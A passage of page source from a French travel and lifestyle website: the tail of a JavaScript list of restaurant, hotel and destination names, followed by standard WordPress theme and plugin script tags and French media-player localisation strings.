Bayad\u00e8re","Martin","Le Jardin Sucr\u00e9","Jugaad Paris","Abstinence","Le Perchoir de l'Est","National on the top","Brasserie Dubillot","Rosa Bonheur \u00e0 l'Est - Chalet de la porte jaune","Petit Plisson","Ritz Paris Le Comptoir","Bocca sur Seine","Marcello","Coco","Le Poin\u00e7on","Girafe","Tipana","La Maison du roll","Grazie","Maison Gazelle","Casbah Formentera","Chiringuito Manolito","El Tib\u00f9ron","Kiosko 62","Sa Platgeta","Beso Beach","10 punto 7","Can Carlos","Macondo","Can Rafalet","Vogamar\u00ed","Es Codol Foradat","Ca Na Pepa","A Mi Manera","H\u00f4tel Cala Saona\u00a0","La Table Alziari","Guts","Chez Chabert","Le Galet","L'Estacade","Terminus Nord","Le Bistrot d'\u00e0 c\u00f4t\u00e9 Flaubert","Les Petits Parisiens","Soon Grill","Coyo Taco","Cojean","Le Bistrol Paris","Le 33 - Villeroy","Disciples","Mun","Happy Nouilles","Caf\u00e9 de Paris","Luz 26","Le Paradiso Nicole et Pierre","La R\u00f4tisserie d'Argent","The Cali Sisters","La Cabane Bambou","Loulou","Le Don Cesar","Le Patio du Vendome","Jane de Boy","Zola !","Pavyllon","Mon Square","L\u2019\u00c9pi d\u2019Or","Enoteca","Le Reflet","Moom Mam","La Casbah","Hu\u00eetres et Saumons de Passy","Madison Caffe","Gilberte","Pouliche","Les Jardins du Faubourg","Fouquet\u2019s Paris","Penati al Baretto","La Cave des Climats","Manhattan Terrazza","Tigermilk","Mumi","Brasserie du Louvre","Chez Bartolo","Mikuna","Lao","Le Roch","Le Sergent Recruteur","Lap\u00e9rouse","B\u00e2oli Cannes","Les Fran\u00e7aises","Bellanger","Astara","Citron","Cucina Byblos","Uno","Brasserie ParisLongchamp","La Gare","Au Top","Brach Paris","Mamie","Hara-kiri Ramen","Yaya S\u00e9cr\u00e9tan","Jacques","Brasserie Lutetia","Chez Fred","Rooster","RAN","Le Petit Olympia","Substance","Cucina Mutualit\u00e9","Masha","Le Train Bleu","P\u00e8re & Fish","Wild & The Moon","Picto","L\u2019Abeille","TaoKan Saint-Honor\u00e9","Le Bar du Bouillon Racine","Astair","Marxito","Chez Oim","Beefbar","Le Bouillon Julien","Damigiana","Marzo","Gaya","La Coupole","Robert","Brach","Les Deux Girafes","Fauchon L\u2019H\u00f4tel Paris","The Hoxton, Williamsburg","Le Flandrin","Caf\u00e9 Jules","Bien ficel\u00e9","Froufrou","Uma Nota","La Poule au Pot","Apicius","Zebra","La Table de Cala Rossa","Vida","Nikolas Taverna","Caprice of Mykonos","Ling Ling By Hakkassan","Buddha Bar Beach","La Petite Plage","Le TIGrr","Le 1051","Le Sail Fish","La Co(o)rniche","Le VM","Indie Beach","Le Grenier \u00e0 Sel","Le Caf\u00e9 du Commerce","La Bazenne","La Pergola","Le Casamar","Bibam","Le Jardin de l'Oc\u00e9an","Le Blue Cargo","Le C","Cabane d'Hortense","La Cabane du Mimbeau","Bahia Beach","Le Tiki chez Marco","Le Cabanon Bleu","Club 55","Bistrot du Bassin","Le Bar Jean","La Ferme Ostalapia","BanH-Ho\u00ef","Baltard au Louvre","Les Grands Verres","La Table du Huit","The Beverly Hills Hotel","One & Only Le Saint G\u00e9ran","Maradiva Villas Resort & Spa","Passerini","Le Parisien","Edgar","Entre Deux Rives","Liza","La Cantine des Tontons","Minipalais","Le 39V","Le Little B","Le Petit Bain","Les Athl\u00e8tes","Bread & Roses","Le Bar de l\u2019Entracte","Le Valois 1868","La Table","Lao Lane Xang 2","Eclectic Restaurant","Fokos Taverna","H\u00f4tel de Paris","Los Jardines de Palerm","Mandarin Oriental Barcelone","Dar Sabra","Ferme Saint Simeon","Beldi Country Club","Nautilus","Bill & Coo","Le Belvedere","Porto Mykonos Hotel","Myconian Utopia Resort","Le Cibo","D\u00e9p\u00f4t L\u00e9gal","Le Madrid","Bisou","Club 13","Le Jacopo","Le Camondo","Le Piaf","Pok\u00e9 Tok\u00e9","Le Yacht Club","Le Royal Beaubourg","Minimes","Gecko Hotel & Beach Club","Manuel Confiserie","Le Saphir","Le Billot","Le Ponton","Villa Cap d'Ail","Saint-Christophe","Barri\u00e8re L'Hermitage","Castel Marie Louise","Chez Boulan","Pinasse Caf\u00e9","La Cucaracha","Heteroclito","Moulin d'Alotz","Radisson Blu Biarritz","H\u00f4tel du Fronton","Villa Catarie","Villa L'Arche","Hotel Arguibel","Marg\u00fas","Chez l\u2019Ami Louis","La Cantine Merci","Caf\u00e9 Pinson","Tappo","N\u00e9oBento","Le Petit Moulin","Le Pavillon de la Reine","Vintage H\u00f4tel","Bobo West Village","The Gilbert Scott","Les Paillottes des \u00c9tangs de Corot","Grand Caf\u00e9 Tortoni","Les Chouettes","Istr","Klay Saint-Sauveur","Sormani","La Compagnie","Brigitte","Le P\u00e8re Ouvrard","L'Escale","Hotel de la Plage (Chez Magne)","Le Yamina Lodge","La Felicit\u00e0","La Canfouine","Royal Mansour","Le Tobsil","Cesar Marrakech","Bab Hotel","La Trattoria","Ksar Char-Bagh","White Garden","Papa Sapiens","Petrossian","Le Jardin de Joy","L\u2019Artisan de la Truffe","Kalita","Sea Satin by Gry Paris","Sale e Pepe","Hippie Fish","Interni","Cavo Tagoo","H\u00f4tel Semeli","Raoul's","Locanda Verde","The Boundary","Hakkasan Mayfair","Americano","Koursaros","Harmony Boutique H\u00f4tel","Grace Mykonos","La Trattoria de Roberta","H\u00f4tel des Dunes","C\u00f4t\u00e9 Sable","La Maison du Bassin","Chez Hortense","H\u00e9l\u00e8ne Darroze at The Connaught","Antique Garage SoHO","BondST Downtown","AC Santo Mauro","Providence","Sketch Restaurant","The Standard, High Line","Roem","H\u00f4tel Bel Ami","Villa La Coste\u00a0","Le Baudelaire\u00a0","Le Beurre Noisette","Monsieur Mouche","Eug\u00e8ne-Eug\u00e8ne","Le Bambou","Les Jardins du Marais","H\u00f4tel Parister","Mob Hotel","Restaurant du Palais Royal","Aux Bons Crus","Komatsubaki","Gordon Ramsay Maze Grill Mayfair","The Mercer Hotel","The Nomad Hotel","Crosby Street Hotel","The Haymarket Hotel","Gemma","Brinkley's","The Greenwich Hotel","Atelier Vivanda Lauriston","Le Dauphine","Mama Shelter","Le Coq Rico","Neva Cuisine","Les Botanistes","Cantine de la Cigale","La Bauhinia","Le Relais Parc","Jeanne B","Chez Marcel","Le Caf\u00e9 de l'Odeon","Ralph\u2019s","M\u00d4M","Le Brooklyn Caf\u00e9","Restaurant L'H\u00f4tel","Mum Dim Sum","Bel Ami","Taokan","H\u00f4tel & Spa La Belle Juliette","Pouledeluxe","Coretta","Les 5","Oka","Les R\u00e9sidents","In Wok","Le jaja","Sergent Recruteur","Le Mandarin Oriental","Le Beef Club","R\u00e9galade Saint-Honor\u00e9","Ferdi","Da Rosa","Le Caf\u00e9 Marly","Chez la Vieille","Septime","Chez Aline","Udon Bistro Kunitoraya","Porte 12","Piccoli Cugini","H\u00f4tel Amour","Mus\u00e9e de la vie romantique","Professore","Le Floquifil","Les Ni\u00e7ois","H\u00f4tel du Nord","Hugo & Co","Les tantes Jeanne","Baieta","L'Office","Le Yoom","B\u00f4 Man Caf\u00e9","La Regalade Conservatoire","Orient Extr\u00eame Montaigne","Le 110 de Taillevent","La Maison Blanche","Helen","Le Gavroche","Saturne","Bis Workshop Iss\u00e9","Zuma Restaurant","The Soho Hotel","The Blakes Hotel","The Gramercy Hotel","Royal Monceau","Maloka Fogo e Brasa","Kong","L\u2019\u00c2ne et la Mule","L\u2019\u00cele","MaSa","Bulot Bulot","Es Xarcu","JW Marriott Phu Quoc Emerald Bay Resort & Spa","LUX* Belle Mare Resort","Homer Lobster","1621","Charleston Santa Teresa\u00a0","L'Assaggio","Etosoto","Dalmata","Emporio Armani Ristorante","H\u00f4tel des Grands Boulevards","Racines","Anima","Chez Justine","Limon","Grill Astier","Epoca","Spoon 2","Apr\u00e8s","Maison Br\u00e9guet","Caf\u00e9 Pouchkine","Maison Noura","The Cod House","Le Canonnier Beachcomber Golf Resort & Spa","LUX* Grand Gaube","Kitchen Ter(re)","Vava","Le surfing","Radioeat","La Condesa","Le Bouchon du Ferret Chez Boulan","Le Jardin","Wharfzazate","Two Stories","ERH","Balagan","Le Drugstore","Pink Mamma","Racines des pr\u00e8s","Caff\u00e8 Artcurial","Noto","EnYaa","La Stresa","Bar Belly","Mori Venice Bar","Osteria Ferrara","Salsamenteria di Parma","Le Popolare","La Villa Haussmann","Tiburon Beach Club","10 punto 7","Blue Bar","Le Duc","Belle Maison","Clamato","Comptoir Iod\u00e9","Mar\u00e9e Jeanne","L'atelier du tartare","Non Solo Pizze","Yoko","Street Bangkok","Tavline","Le Gabriel","Tannat","Naan","Bouillon 47","Dersou","Z\u00e9bulon","Les amis des Messina","Roco","Restaurant 52","Clover","Gare au Gorille","Soma","Uma","Caf\u00e9 A","Jeanne A","Le Petit centre du monde","Candelaria","Le Play Off","L\u2019\u00e9picerie Breizh Caf\u00e9","Baccarat Hotel","Les Poulettes Batignolles","Luz Verde","Euphorion by Faust","La Recyclerie","Montana","H\u00f4tel des Galeries","Abbaye Royale De Fontevraud","Atelier Vivanda Cherche Midi","Pages","Victoria 1836","Doria Hotel Bodrum","La Settima Luna","Capri Suite","Pylaia Boutique Hotel","Son Brull Hotel & Spa","Blanco Hotel","Mamalouka","Destino Pacha Ibiza","Tom Beach Hotel","La Case de l'Isle","Mikla","Lokanta Maya","Sumahan on The Water","Park Hyatt Macka Palas","Yakumo Saryo","H\u00f4tel Claska","Park Hyatt Tokyo","La Table d\u2019H\u00f4tes d\u2019Hugo Desnoyer","Palais Namaskar Hotel","Kiki's Tavern","L'Artisan","Bistrotters","Pizza Chic","Priv\u00e9 de Dessert","Okuda","Nuba","Les2Gros","Le 7th","Le Caf\u00e9 Su\u00e9dois","Le Clan des Jules","Le Galopin","M\u00e9tropolitain","Flocons de Sel","Les Enfants Terribles","Le Cintra","C\u0153ur de Meg\u00e8ve","Le 80 M\u00e9ribel","Restaurant B\u00f4-Zin","Deca","2C","The Container","Vicky Cristina","Manta Ray","Hotel  B Berdichevsky","Center Chic Hotel","Gordon Hotel and Lounge","Artplus Hotel","Montefiore","Brown Hotel","Al Moro","Residenza Napoleone III","Villa Laetitia","La Figui\u00e8re","Le Pacri","Villa Marie","Dal Bolognese","Il Palazzetto","Marius Degustare","La Pergola Rome","Meat and Potatoes","Cuisine Locatelli & Fratelli","Farago","Copacabana Palace","La Sauvageonne","Le 37.2","La Table di A Loghja","Mariosa","Bibi Sucos","Ch\u00e9ri Bibi","Terram\u00e9a","Mari E Tarra","Mama Ruisa","Casas Brancas Boutique Hotel & Spa","La Suite By Dussol","Yardbird Southern Table & Bar","Wynwood Kitchen and Bar","Prime One Twelve","Mr Chow","Mandolin Aegean Bistro","W South Beach","Sagamore Art Hotel","The Setai","Casa Tua","Dream South Beach","Delano","Osaka","Happening","Mio Buenos Aires","Moreno Hotel","H\u00f4tel de Silhouette","BE Jardin Escondido By Coppola","Home Hotel","1555 Malabia House Hotel","Le Toiny","Cheval Blanc St-Barth Isle De France","La R\u00e9serve","Le Bonito","Le Gaiac","Thalassa","L'Esprit","David Toutain","Dessance","Will","L'Auberge du Roi Gradlon","Caillebotte","Encore","Bistrot Belhara","Cham\u00e9l\u00e9on","La Bulle","Le Lulli","Lazare Paris","Caf\u00e9 des Abattoirs","China House","Atmosphere","Zuma","Pier Chic","Atlantis The Palm","The Address Downtown","Jumeirah Beach Hotel","Eauzone","Al Maha, a Luxury Collection Desert Resort & Spa","Armani Hotel Dubai","One and Only The Palm","Sardine","Gado Gado","Metis","Mozaic","La Lucciola","Mu Bungalow","Dyana Villas","Jimbaran Puri Bali","The Samaya Seminyak Bali","The Peninsula Bangkok","Mandarin Oriental Bangkok","Amanpuri","Rayavadee","Rachamankha Hotel","Grand Africa Caf\u00e9 & Beach","Dock House Boutique Hotel & Spa","Karma Kandara","Cezayir","H\u00f4tel Jerome","La Signoria","Le Roi de Pique","Rosa Bonheur sur Seine","Monsieur Bleu","Restaurant Antoine de Montmartre","Lobster Bar","Le Patio","Les Climats","Renato e Luisa Quelli Della Taverna","Les Novices","Les Canailles","Mems","Le Verre Moutarde","Invictus","La Pointe du Grouin","Bistrot Volnay","Le Rouf","Maison Moschino H\u00f4tel","Maison Milano","Le Pinarello","Armani H\u00f4tel Milano","Les Bergeries de Palombaggia","Rosa Grand","H\u00f4tel Le Go\u00e9land","Fioraio Bianchi Caff\u00e8","II Restorante Trussardi alla Scala","U Capu Biancu","The College Hotel","Andaz Amsterdam Prinsengracht","14 avenue","The Quin Central Park by Hilton Club","Le Cosi","Palacio de Cibeles","KM5 Ibiza","Hesperia Madrid Hotel","AC Palacio del Retiro","Black Ant","Archer Hotel New York","The Marlton Hotel","Mar\u00eda Luisa Restaurante","Domaine de Manville","La Bastide des Fleurs","Gastrologik","Atzaro","Ibiza Gran Hotel Grand Luxe","Smith and Mills","Fairmont Royal Palm Marrakech","Terrass\" Restaurant Bar","L\u2019H\u00f4tel Costes","La Cantine du Troquet Dupleix","Restaurant La Maison de l\u2019Am\u00e9rique Latine","Caf\u00e9 de Flore","MGallery Santa Teresa Hotel","Fasano Hotel","Westin Palace Madrid","Me London","Le Perchoir","Le Chardenoux Cyril Lignac","Restaurant A.T","Frame Brasserie","Restaurant Piscine Molitor","L\u2019H\u00f4tel Du Collectionneur","Les Jardins du Marais","La Nouvelle Seine","Buddha-Bar H\u00f4tel Paris","Le Mas De Pierre H\u00f4tel","Nordic Light Hotel","H\u00f4tel Nobis","H\u00f4tel Skeppsholmen","Jeanne A","H\u00f4tel Saint-G\u00e9ry","The Little Nell","The Dylan","Karma Sanctum Londres","L\u2019Op\u00e9ra","Le Central - Paris","La Gioia","Bar Astor","H\u00f4tel Tiara Yaktsa","H\u00f4tel Vondel","Le Radisson Blu Hotel Madrid Prado","Terrasse des Epices","Huertas","El Vez","La Compagnie des Vins Surnaturels","Bar Carioca de Gema","Restaurant Le Jardin","H\u00f4tel Montauk Beach House","H\u00f4tel Ruschmeyer's","H\u00f4tel Nordenskiold Lodge","H\u00f4tel Trapper","H\u00f4tel San Giorgio","H\u00f4tel Kamaroti Suites","Le Skipper","Coco Mat Eco Residence","H\u00f4tel Aire de Bardenas","Bridge Sushi Bar","H\u00f4tel Raya","Il Clandestino Susci Bar","Locanda Rocco","Domaine de Verchant","La Gr\u00e9e des Landes Yves Rocher Eco H\u00f4tel","H\u00f4tel COMO Shambhala Estate","The St. Regis Hotel","Le Ventre de l\u2019Architecte","Restaurant Maya's","Restaurant Trattorian","Blue Marlin","L'Ecrin plage","H\u00f4tel Surf Lodge","Costa Marina","La Tantina","Restaurant Arrantzaleak","Rio Scenarium","Konoba Stoncica","Maison de Famille Les 5 Fr\u00e8res","Sofitel Bali Nusa Dua Beach Resort","Costa Petit Hotel","L'Isola","Restaurant Un th\u00e9 dans le jardin","Bar du Central","Restaurant Indigo","Restaurant Lily Wang","Aux Pr\u00e8s","Ban Khun Mae Thai","Restaurant Bo.Lan","Eat Me","Zheng He's","Restaurant Hashi","Le jardin Saint James","Restaurant L\u2019affable","Le Gyoza Bar","Le W","Les Parisiennes","Diner Bedford","Restaurant ES","H\u00f4tel Le Touessrok","H\u00f4tel L'Avenue Lodge","H\u00f4tel Les Barmes de l'Ours","Miss K\u00f4","Grazie","Restaurant La Table du Vietnam","La Cabane d'Edouard (Cabane \u00e0 Hu\u00eetres)","La Cabane des Kykouyou","Le Cidadela Art District","Pastavino","Esplanada Grill","Al Fassia","61 On Camps Bay","H\u00f4tel Spa Santa Teresa","Cloud Nine Alpine Bistro","H\u00f4tel Canal House","Sofitel Legend the Grand Amsterdam","Bagatelle","Beluga","H\u00f4tel Royal Palm \u00cele Maurice","Dar Yacout","Restaurant Villa des Orangers","The Bungalow","Jardine Restaurant","Paranga","Restaurant Caprice","POD Hotel Camps Bay","Saveurs des Iles","Le Pescatore","Blue Marlin Maurice","Paradis Beachcomber Golf Resort & Spa Hotel","Dinarobin Beachcomber","H\u00f4tel Belle Mare Plage","H\u00f4tel 20\u00b0 Sud","H\u00f4tel Trou aux biches Resort & Camp","Restaurant Harry's Bar","H\u00f4tel Avogaria","Il Ridotto Restaurant","Ca'Pisani Design Hotel","Palazzina Grassi","Sina Centurion Palace","H\u00f4tel San Clemente Palace","Restaurant La Folie Douce Val d'Is\u00e8re","Restaurant La Cascade","Restaurant La Luge","H\u00f4tel L'Aigle des Neiges","H\u00f4tel Le Samovar","H\u00f4tel Le Blizzard","H\u00f4tel Portrait Suites","H\u00f4tel de Russie","H\u00f4tel 3 Rooms","La Plage Casadelmar","Casadelmar","Restaurant Telebar M\u00e9ribel","La Grange M\u00e9ribel","H\u00f4tel Le Savoy M\u00e9ribel","Restaurant Terrazza Aperol","H\u00f4tel La Chaudanne M\u00e9ribel","Restaurant Fingers","H\u00f4tel Au Grand Coeur M\u00e9ribel","Il Salumaio di Montenapoleone","H\u00f4tel Le Ka\u00efla M\u00e9ribel","Hotel Le Chalet Zannier","La Sauvageonne","Hotel Mont Blanc","Restaurant le Chalet des Jumeaux","Hotel Le Fer \u00e0 Cheval","Hotel Lodge Park","Hotel Au coin du feu","Le Chalet du Mont d'Arbois","El Fog\u00f3n de Trif\u00f3n","El Club Allard","Restaurant Les Sablons","Caf\u00e9 Oliver","Restaurant El Chaflan","Ten con ten","Tropicana Beach Club","Cami de Balafia","H\u00f4tel Room Mate Oscar","H\u00f4tel Urban","Restaurante Apraz\u00edvel","Le Chalet de l\u2019Oasis","Story Hotel","Strand Restaurant","Waverly Inn","H\u00f4tel Palazzo Barbarigo","00 (Zero Zero)","The Grand Daddy Hotel","Vini da Gigio","Osteria alle Testiere","Ristorante AcquaPazza","La Fruiti\u00e8re","Les 4 Chats","Pirouette","Restaurant La Rotonde","Restaurant Ajax Tavern","Ma Cocotte","Anantara Kihavah Maldives Villas","H\u00f4tel Le Quail Lodge & Golf Club","H\u00f4tel Le Freehand","Pauly Saal","Restaurant Sage","Restaurant Chipps","Le Cirque","Zoa Bar","H\u00f4tel La Villa","Restaurant Maya to go","Isoletta","La Gloriette","H\u00f4tel Christopher","H\u00f4tel Le Sereno","Le Guanahani Hotel & Spa","H\u00f4tel Saturnia & International deluxe fouble","Bar Le Mary C\u00e9leste","The restaurant at Sanderson London","Le Bistrot de l\u2019Or\u00e9e M\u00e9ribel","La Cave des Creux","Sofitel Dubai The Palm Resort & Spa","Le Chalet de Pierres","L\u2019H\u00f4tel des 3 Vall\u00e9es","L\u2019Apog\u00e9e Courchevel","Le Tigrr Indochine","Alpaga H\u00f4tel & Chalets","H\u00f4tel Brasserie Thoumieux","L'Ogre","Bistrot Des Dames","H\u00f4tel Renaissance Parc","Le Burgundy Paris","Le Five h\u00f4tel","Le pavillon des lettres","L'H\u00f4tel","La maison des Champs-\u00c9lys\u00e9es","La maison Favart","H\u00f4tel La Mandarine","H\u00f4tel La Bastide de Saint-Tropez","H\u00f4tel Pan dei Palais","Lavanderia Vecchia","Arte Luise Kunsthotel","Soho house Berlin","H\u00f4tel Q-Berlin","Michelberger Hotel","H\u00f4tel nhow Berlin","H\u00f4tel Adlon","H\u00f4tel de Rome","Das Stue","Cal Pep","Agua","Hisop","Lasarte","Montiel","Restaurant The Mercer Kitchen","Eataly NYC Flatiron","Granados 83","H\u00f4tel Claris Grand Luxe Barcelona","Alma Barcelona Hotel","Orient Extr\u00eame Neuilly","Gartine","Momo","Envy","Restaurant Cinema Paradiso","H\u00f4tel Neri Relais & Chateaux","Juan y Andrea","La Paloma","Es Torrent","Can Domo","Les Terrasses","Hotel Rural & Spa Can Curreu","The Giri Residence","Chez Miocque","Les Vapeurs","Caf\u00e9 des arts","L'essentiel","Le Ciro's Barriere","H\u00f4tel Villa Josephine","H\u00f4tel du Golf","H\u00f4tel Le Flaubert","Le Normandy Barri\u00e8re","Les Chambres d'Annie","Les Manoirs de Tourg\u00e9ville","Le Tremplin","La Mangeoire","Katz Courchevel","Le Chabichou","Le K2 Palace","Palazzu Pigna","A Piattatella","U Ricantu","Ferme Auberge Chez Edgar","Auberge du Coucou","U Pasquale Paoli","La Table by La Villa","Friture Ren\u00e9","Hospes Puerta de Alcal\u00e1","Andaz West Hollywood","The Peninsula Beverly Hills","Ch\u00e2teau Marmont","SLS Hotel","Oceana Beach Hotel","Katana Robata","Giorgio Baldi","SIXTY Beverly Hills","A.O.C.","Pace","Osteria Mozza","Mr. C Beverly Hills","La Fontelina","Aurora","La Canzone del Mare","Capri Palace","Punta Tragara","La Mer du Nord Bruxelles","Hotel JK Place Capri","Le Selecto","La Soupe Populaire","H\u00f4tel Pantone","Odette en Ville","The Dominican","Hotel Amigo","Borchardt","HBC","Joseph Roth Diele","Caf\u00e9 Einstein Stammhaus","Grill Royal","Meli\u00e1 Barcelona","Sofitel Bruxelles Le Louise","Chez L\u00e9on","Peter Luger Steak House","Momofuku","Loulou's","H\u00f4tel Radisson Blu 1835","Toscanini","W Barcelona","U Palazzu Serenu"],"destinations":["Dallas","Retour \u00e0 Saint-Barth","Anglet, la petite Californie fran\u00e7aise","Road-trip en Californie","\u00cele Maurice","Sud marocain","Dakhla - Sahara occidental","Destination Mykonos","M\u00e9ribel \/ Courchevel","Marrakech","Paros","Ibiza \/ Formentera","48 heures chrono \u00e0 S\u00e9oul","Paris (75020)","Paris (75019)","Paris (75018)","Paris (75017)","Paris (75016)","Paris (75015)","Paris (75014)","Paris (75013)","Paris (75012)","Paris (75011)","Paris (75010)","Paris (75009)","Paris (75007)","Paris (75006)","Paris (75005)","Paris (75004)","Paris (75003)","Paris (75002)","Londres","Paris (75008)","Paris (75001)","\u00cele de R\u00e9","Saint-Barth\u00e9lemy","Marseille","Val d'Is\u00e8re","Minorque","New York","Bordeaux","Lyon","Mykonos","Saint-Tropez","Meg\u00e8ve","Deauville","C\u00f4te basque","Nice","Bal\u00e9ares modernes","Japon","La vie de Ch\u00e2teau \u00e0 Cordeillan-Bages","L'Italie du Sud","Paradis retrouv\u00e9s","De S\u00e9ville \u00e0 Porto","De Rome \u00e0 Positano","Seychelles","Indian Palace","P\u00e9rou","Singapour","Paris","Sea, kite & sun \u00e0 J\u00e9ricoacoara"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/script.js?ver=6.7.2" id="mkdf_tours_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/nouislider.min.js?ver=6.7.2" id="nouislider-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/typeahead.bundle.min.js?ver=6.7.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/bloodhound.min.js?ver=6.7.2" id="bloodhound-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots_fingerprint.js" id="sbb-scripts-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/third-party.min.js?ver=6.7.2" id="voyage_mikado_third_party-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/jquery.isotope.min.js?ver=6.7.2" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAiv7D6udrT3TN5YWclVPq828zxEjxkKBw&amp;ver=6.7.2" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/blog.min.js?ver=6.7.2" id="voyage_mikado_blog-js"></script>
<script type="text/javascript" id="mkdf-like-js-extra">
/* <![CDATA[ */
var mkdfLike = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/like.min.js?ver=1.0" id="mkdf-like-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
